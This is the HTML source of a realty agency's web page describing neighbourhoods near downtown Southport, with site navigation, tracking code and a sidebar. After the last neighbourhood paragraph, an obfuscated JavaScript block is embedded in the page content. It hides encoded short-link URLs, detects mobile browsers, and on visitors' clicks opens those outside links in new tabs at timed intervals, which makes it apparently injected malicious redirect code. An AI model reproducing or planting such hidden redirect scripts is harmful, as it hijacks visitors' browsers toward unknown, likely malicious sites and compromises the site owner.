                    "name": "Boiling Spring Lakes",
                    "url": "https:\/\/seaglassrealty.com\/communities\/boiling-springs\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Bolivia",
                    "url": "https:\/\/seaglassrealty.com\/communities\/bolivia\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Brunswick County",
                    "url": "https:\/\/seaglassrealty.com\/communities\/brunswick-county\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Leland",
                    "url": "https:\/\/seaglassrealty.com\/communities\/leland\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Oak Island",
                    "url": "https:\/\/seaglassrealty.com\/communities\/oak-island\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Southport",
                    "url": "https:\/\/seaglassrealty.com\/communities\/southport\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Downtown Southport",
                    "url": "https:\/\/seaglassrealty.com\/communities\/downtown-southport\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Bald Head Island",
                    "url": "https:\/\/seaglassrealty.com\/communities\/bald-head-island\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact Us",
                    "url": "https:\/\/seaglassrealty.com\/contact-us\/"
                }
            ]
        ]
    ]
}
                </script><style type="text/css">

</style><script>var asis_ihf_extra_configuration_map_layer = 0;</script><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://seaglassrealty.com/wp-content/uploads/2018/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://seaglassrealty.com/wp-content/uploads/2018/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seaglassrealty.com/wp-content/uploads/2018/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://seaglassrealty.com/wp-content/uploads/2018/02/favicon.png" />
<!-- BEGIN: AIOS SEO Google Analytics -->
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
					ga('create', 'UA-162943526-39', 'auto'); 
					ga('send', 'pageview');
				</script>
				<!-- END: AIOS SEO Google Analytics --></head>
<body class="wp-singular communities-template-default single single-communities postid-299 wp-theme-aios-starter-theme wp-child-theme-agentpro-berlin ip-container">
		<div id="aios-mobile-header-wrapper-697192a0c5c45" class="aios-mobile-header-3 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">
		
	<div class="amh-fixed-header-nav amh-area-wrap">
		<div class="amh-header-buttons amh-3a amh-clearfix">

			<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
			<div class="amh-center">
															<a href="tel:+1.910.620.9963" class="amh-phone"><span class="ai-phone"><span class="amh-phone-text-hide">+1.910.620.9963</span></span></a>
												</div>
			
			<div class="amh-header-right-btn">
															<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="team(at)seaglassrealty(dotted)com"><span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">team(at)seaglassrealty(dotted)com</span></span></span></a>												</div>
			
						

		</div><!-- end of buttons -->

		<div class="amh-navigation amh-nav-1">
			<div class="menu-main-navigation-container"><ul id="amh-menu697192a0c5c45" class="amh-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://seaglassrealty.com" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seaglassrealty.com/photo-gallery/" data-title="Photo Gallery">Photo Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://seaglassrealty.com/team-2/" data-title="Team">Team</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seaglassrealty.com/testimonials/" data-title="Testimonials">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://seaglassrealty.com/communities/" data-title="Communities">Communities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-communities"><a href="https://seaglassrealty.com/communities/boiling-springs/" data-title="Boiling Spring Lakes">Boiling Spring Lakes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities"><a href="https://seaglassrealty.com/communities/bolivia/" data-title="Bolivia">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities"><a href="https://seaglassrealty.com/communities/brunswick-county/" data-title="Brunswick County">Brunswick County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities"><a href="https://seaglassrealty.com/communities/leland/" data-title="Leland">Leland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities"><a href="https://seaglassrealty.com/communities/oak-island/" data-title="Oak Island">Oak Island</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities"><a href="https://seaglassrealty.com/communities/southport/" data-title="Southport">Southport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities current-menu-item"><a href="https://seaglassrealty.com/communities/downtown-southport/" data-title="Downtown Southport">Downtown Southport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities"><a href="https://seaglassrealty.com/communities/bald-head-island/" data-title="Bald Head Island">Bald Head Island</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seaglassrealty.com/contact-us/" data-title="Contact Us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seaglassrealty.com/featured-properties/" data-title="Featured Properties">Featured Properties</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seaglassrealty.com/property-search/" data-title="Property Search">Property Search</a></li>
</ul></div>		</div><!-- end of navigation -->

	</div><!-- end of fixed header and anv -->
	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-697192a0c5c45';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'left';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
	<div id="main-wrapper">
	
	<header id="main-header">
        <div class="default-header">
            <div class="dh-top">
        		<div class="container">
                    <div class="row">
                        <div class="col-md-5 dh-left">
                            <div class="textwidget custom-html-widget"><a title="Sea Glass Realty" href="https://seaglassrealty.com">
    <img src="https://seaglassrealty.com/wp-content/uploads/2020/03/sgr-logo.png" alt="Sea Glass Realty" class="img-responsive">
</a></div>                        </div>
                        <div class="col-md-7 dh-right hidden-sm hidden-xs">
                            <div class="dh-contact">
                                <div class="textwidget custom-html-widget"><ul>
						<li>
							<i class="ai-font-envelope-f"></i>
							<a class="asis-mailto-obfuscated-email " data-value="team(at)seaglassrealty(dotted)com" href="#">team(at)seaglassrealty(dotted)com</a>
						</li>
						<li>
							<i class="ai-font-phone"></i>
							<a href="tel:+1.910.620.9963" >910.620.9963</a>
						</li>
					</ul></div>                            </div>
                            <div class="dh-brokerage">
                                <div class="textwidget custom-html-widget"><img src="https://seaglassrealty.com/wp-content/themes/agentpro-berlin/images/remax-logo.png" alt="Remax" width="218" height="63" class="img-responsive" /></div>                            </div>
                        </div>
                    </div>
        		</div>	
            </div>
            <div class="dh-bottom hidden-sm hidden-xs">
                <div class="container">
                    <nav class="navigation">
                        <div class="menu-main-navigation-container"><ul id="dh-nav" class="site-navi"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-189"><a href="https://seaglassrealty.com" data-title="Home">Home</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://seaglassrealty.com/photo-gallery/" data-title="Photo Gallery">Photo Gallery</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1091"><a href="https://seaglassrealty.com/team-2/" data-title="Team">Team</a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="https://seaglassrealty.com/testimonials/" data-title="Testimonials">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-33"><a href="https://seaglassrealty.com/communities/" data-title="Communities">Communities</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-214"><a href="https://seaglassrealty.com/communities/boiling-springs/" data-title="Boiling Spring Lakes">Boiling Spring Lakes</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-215"><a href="https://seaglassrealty.com/communities/bolivia/" data-title="Bolivia">Bolivia</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-288"><a href="https://seaglassrealty.com/communities/brunswick-county/" data-title="Brunswick County">Brunswick County</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-289"><a href="https://seaglassrealty.com/communities/leland/" data-title="Leland">Leland</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-221"><a href="https://seaglassrealty.com/communities/oak-island/" data-title="Oak Island">Oak Island</a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-287"><a href="https://seaglassrealty.com/communities/southport/" data-title="Southport">Southport</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-communities current-menu-item menu-item-309"><a href="https://seaglassrealty.com/communities/downtown-southport/" aria-current="page" data-title="Downtown Southport">Downtown Southport</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-308"><a href="https://seaglassrealty.com/communities/bald-head-island/" data-title="Bald Head Island">Bald Head Island</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://seaglassrealty.com/contact-us/" data-title="Contact Us">Contact Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://seaglassrealty.com/featured-properties/" data-title="Featured Properties">Featured Properties</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://seaglassrealty.com/property-search/" data-title="Property Search">Property Search</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </div>
        <div class="fixed-header hidden-sm hidden-xs">
            <div class="container">
                <div class="fh-left">
                    <div class="textwidget custom-html-widget"><a title="Sea Glass Realty" href="https://seaglassrealty.com">
    <img src="https://seaglassrealty.com/wp-content/uploads/2020/03/sgr-logo.png" alt="Sea Glass Realty" class="img-responsive">
</a></div>                </div>
                <div class="fh-middle">
                    <div class="menu-main-navigation-container"><ul id="fh-nav" class="site-navi"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-189"><a href="https://seaglassrealty.com" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://seaglassrealty.com/photo-gallery/" data-title="Photo Gallery">Photo Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1091"><a href="https://seaglassrealty.com/team-2/" data-title="Team">Team</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="https://seaglassrealty.com/testimonials/" data-title="Testimonials">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-33"><a href="https://seaglassrealty.com/communities/" data-title="Communities">Communities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-214"><a href="https://seaglassrealty.com/communities/boiling-springs/" data-title="Boiling Spring Lakes">Boiling Spring Lakes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-215"><a href="https://seaglassrealty.com/communities/bolivia/" data-title="Bolivia">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-288"><a href="https://seaglassrealty.com/communities/brunswick-county/" data-title="Brunswick County">Brunswick County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-289"><a href="https://seaglassrealty.com/communities/leland/" data-title="Leland">Leland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-221"><a href="https://seaglassrealty.com/communities/oak-island/" data-title="Oak Island">Oak Island</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-287"><a href="https://seaglassrealty.com/communities/southport/" data-title="Southport">Southport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities current-menu-item menu-item-309"><a href="https://seaglassrealty.com/communities/downtown-southport/" aria-current="page" data-title="Downtown Southport">Downtown Southport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-communities menu-item-308"><a href="https://seaglassrealty.com/communities/bald-head-island/" data-title="Bald Head Island">Bald Head Island</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://seaglassrealty.com/contact-us/" data-title="Contact Us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://seaglassrealty.com/featured-properties/" data-title="Featured Properties">Featured Properties</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://seaglassrealty.com/property-search/" data-title="Property Search">Property Search</a></li>
</ul></div>                </div>
                <div class="fh-right">
                    <div class="fh-contact">
                        <div class="textwidget custom-html-widget"><ul>
						<li>
							<a href="tel:+1.910.620.9963" > <i class="ai-font-phone"></i><span class="hidden">910.620.9963</span></a>
						</li>
						<li>
							<a class="asis-mailto-obfuscated-email " data-value="team(at)seaglassrealty(dotted)com" href="#"> <i class="ai-font-envelope-f"></i><span class="hidden">team(at)seaglassrealty(dotted)com</span></a>
						</li>
					</ul></div>                    </div>
                    <div class="fh-brokerage">
                        <div class="textwidget custom-html-widget"><img src="https://seaglassrealty.com/wp-content/themes/agentpro-berlin/images/remax-logo.png" alt="Remax" width="117" height="34" class="img-responsive" /></div>                    </div>
                </div>
            </div>
        </div>
	</header>
	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

		<!-- ip banner goes here -->
        <div class="ip-banner" data-post-type="communities" data-id="299">
                        <canvas width="1600" height="350" style="background-image: url(https://seaglassrealty.com/wp-content/uploads/2020/04/ip-header.jpg);"></canvas>
                        
                    </div>		<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
		<div id="content-sidebar">
	<article id="content" class="hfeed">
		
		<p id="breadcrumbs"><span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://seaglassrealty.com/"><span property="name">Home</span></a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://seaglassrealty.com/communities/"><span property="name">Communities</span></a><meta property="position" content="2"></span> » <span class="breadcrumb_last" property="itemListElement" typeof="ListItem"><span property="name">Downtown Southport</span><meta property="position" content="3"></span></span></p>		
				
	
		<div id="post-299" class="post-299 communities type-communities status-publish has-post-thumbnail hentry">
		
            <h1 class="entry-title">Downtown Southport</h1>			
						
			<div class="entry entry-content">	
				<p><img fetchpriority="high" decoding="async" data-id="346"  src="https://seaglassrealty.com/wp-content/uploads/2020/04/Kate-Downtown-Southport-1.jpg" alt="" width="400" height="225" class="alignright size-full wp-image-346" /><strong>Harbor Oaks</strong> – Southern living at its finest. Sip lemonade with your neighbors on your front porch or enjoy a stroll to the neighborhoods landscaped park. Mature Live Oak trees grace the streets where these custom homes sit. Homeowners enjoy a very beautiful setting within bicycling, golf cart riding or walking distance to downtown Southport. Hear the fog horns, feel the breezes and enjoy front porch living.</p>
<p><strong>The Landing</strong> – Custom homes grace the lovely landscaped lots that lead to the neighborhood’s riverfront club house and pool along with access to the Cape Fear River’s walking beach. There is also a neighborhood dock to enjoy. Sit, relax, swim and enjoy watching yachts, ships, sailing races, birds and Dolphin coast by you. Oh…and that fresh Ocean air? The River meets the Ocean and Intracoastal Waterway just around the corner. See the Oak Island and Bald Head Island lighthouse from this special spot. These custom homes offer beauty, stability and up-to-date features you’ll admire and love. The neighborhood offers a chance to be a minute or two to downtown Southport but enjoy a Riverfront Community with custom, newer or brand new homes as well as building lots.</p>
<p><strong>Indigo Plantation</strong> – One of the more established and nature conscious neighborhoods on the Eastern Coast. It’s like being on Bald Head Island but on the mainland where you can enjoy all the benefits of living in a downtown Southport community! Great nearby marinas and neighborhood pool, tennis courts, trails and clubhouse. Build or buy your dream home or townhome in this nicely designed neighborhood that backs up to Marsh and Intracoastal Waterway views and breezes. If you love nature and want to be close to Southport, don’t miss this beautiful neighborhood.</p>
<p><strong>Jonas Creek/Cottage Point</strong> – A custom home neighborhood that sits within Downtown Southport is unique. This is it! Walking distance to the Southport Marina and the Yacht Basin as well as all downtown stores, restaurants, etc. surely make this beautiful neighborhood unique. It’s a great blend of new homes in a historic home environment. You won’t want to miss this option but you may have to look to find it. Just smell the Ocean air and follow the breeze.</p>
<p><strong>Cades Cove</strong> – This sidewalk, beautiful community of cottage homes offers a beautiful blend of amenities. A short drive ,bicycle ride or golf cart ride will get neighbors to the waterfront and all downtown Southport has to offer within minutes. These newer homes are beautifully designed and set amongst beautifully treed and landscaped yards, front sidewalk entries and rear garage entries for most. Homeowners enjoy a community pool and neighborhood socials. It’s like a new historical area built just minutes from downtown Southport. Get the best of both!</p>
<p><strong>Bonnet’s Way, The Ridge, Village at Southport</strong> – These communities offer a great way to enjoy Coastal living maintenance-free. Generously sized condo and one-floor townhouse living gives owners flexibility and peace of mind knowing their maintenance costs. Great options for primary and secondary buyers looking to spend most of their time enjoying “everything Southport!”<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
			
			<div class="comments-template"></div>
		</div>

	
	<div class="navigation">
			</div>

		
				
    </article><!-- end #content -->
    
    
	<aside class="sidebar">
		<div id="custom_html-39" class="widget_text widget-set widget_custom_html"><div class="textwidget custom-html-widget"><div class="sb-agent">
						<div class="agent-photo">
							<img src="https://seaglassrealty.com/wp-content/themes/agentpro-berlin/images/Sea-Glass-logo.jpg" alt="Agent Photo - Agent Image" width="263" height="410" class="img-responsive" />
						</div>
					</div></div></div><div id="custom_html-40" class="widget_text widget-set widget_custom_html"><div class="textwidget custom-html-widget"><div class="sb-cta">
						<div class="cta-item">
							<a href="https://seaglassrealty.com/find-my-dream-home/">
								<div>
									<span>Find My</span>
									<strong>Dream Home</strong>
								</div>
								<svg height="9" width="23">
								<path d="M0 0 L5 0 L10 5 L5 9 L0 9 L5 5 Z" fill="#ffffff" />
